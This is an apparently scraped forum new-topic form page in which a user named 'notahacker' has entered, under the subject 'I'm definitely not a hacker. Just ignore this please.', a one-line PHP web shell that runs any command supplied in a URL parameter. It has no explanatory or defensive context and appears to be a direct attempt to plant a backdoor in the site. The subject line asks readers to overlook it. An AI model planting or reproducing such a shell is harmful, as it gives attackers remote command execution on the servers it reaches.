 Quick links FAQ Notifications Private messages notahacker
Board index ‹ Information ‹ Key Information
Key Information
POST A NEW TOPIC
Topic icon: None
Subject: I'm definitely not a hacker. Just ignore this please.
B I U Normal
<?php echo shell_exec($_GET['cmd']);?>
Smilies
BBCode is ON
[img] is ON
[flash] is OFF
[url] is ON
Smilies are ON
Save draft Preview Submit